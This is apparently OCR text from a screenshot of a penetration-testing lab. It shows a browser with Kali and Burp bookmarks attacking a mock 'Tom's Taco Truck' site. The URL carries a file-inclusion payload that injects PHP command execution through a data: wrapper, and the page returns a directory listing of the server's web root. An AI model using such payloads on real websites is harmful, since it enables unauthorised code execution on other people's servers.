 Our Menu
10.11.0.22/menu.php?file=data:text/plain,<?php echo shell
Burp
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
Tom's Taco Truck Home Menu Feedback Admin
Here's our current menu. Enjoy!
Volume in drive C has no label. Volume Serial Number is 04A7-1A47 Directory of C:\xampp\htdocs 2019-08-09 10:27 AM
. 2019-08-09 10:27 AM
.. 2019-06-17 11:59 AM
admin 2019-06-13 07:08 AM 1,773 admin.php 2017-02-27 03:36 AM 3,607 applications.html 2019-05-30 01:09 PM 122
auth.php 2017-02-27 03:36 AM 177 bitnami.css 2019-08-09 09:12 AM
css 2019-05-28 06:23 AM 386 current_menu.php 2019-05-27 12:30 PM
dashboard 2019-05-30 12:39 PM 214 database.php 2019-05-31 07:20 AM 1,763 debug.php 2019-06-13
07:09 AM 1,324 deleteFeedback.php 2015-07-16 09:32 AM 30,894 favicon.ico 2019-05-31 05:41 AM 2,142
feedback.php 2019-06-17 12:00 PM
form 2019-05-27 12:30 PM
img 2015-07-16 09:32 AM 260 index-orig.php 2019-08-09 09:13 AM 1,279 index.php 2019-05-31
05:36 AM 2,134 login.php 2019-06-10 09:33 AM 1,167 menu.php 2019-05-31 05:56 AM 1,206
menu2.php 2019-05-31 07:06 AM 79 robots.txt 2019-05-31 04:59 AM 1,330 submitFeedback.php
2019-05-27 12:30 PM
webalizer 2019-05-27 12:30 PM
xampp 17 File(s) 49,857 bytes 9 Dir(s) 40,103,419,904 bytes free